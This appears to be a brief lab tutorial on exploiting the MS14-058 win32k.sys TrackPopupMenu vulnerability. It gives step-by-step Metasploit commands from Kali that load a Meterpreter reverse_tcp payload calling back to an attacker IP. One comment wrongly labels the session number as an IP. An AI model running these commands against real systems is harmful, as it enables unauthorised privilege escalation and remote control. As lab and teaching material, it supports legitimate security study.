This module exploits a NULL
Pointer Dereference in win32k.sys, the vulnerability can be triggered through
the use of TrackPopupMenu. Under special conditions, the NULL pointer
dereference can be abused on xxxSend MessageTimeout to achieve arbitrary code
execution. This module has been tested successfully on Windows XP SP3, Windows
2003 SP2, Windows 7 SP1 and Windows 2008 32bits. Also on Windows 7 SP1 and
Windows 2008 R2 SP1 64 bits.
Exploit
Targets
Windows 7
Requirement
Attacker: kali Linux
Victim
PC: Windows 7

Open Kali terminal type msfconsole
Now type use
exploit/windows/local/ms14_058_track_popup_menu
msf exploit (ms14_058_track_popup_menu)>set payload windows/meterpreter/reverse_tcp
msf exploit (ms14_058_track_popup_menu)>set lhost 192.168.0.111 (IP of
Local Host)
msf exploit (ms14_058_track_popup_menu)>set session 1 (IP of Local Host)
msf exploit (ms14_058_track_popup_menu)>exploit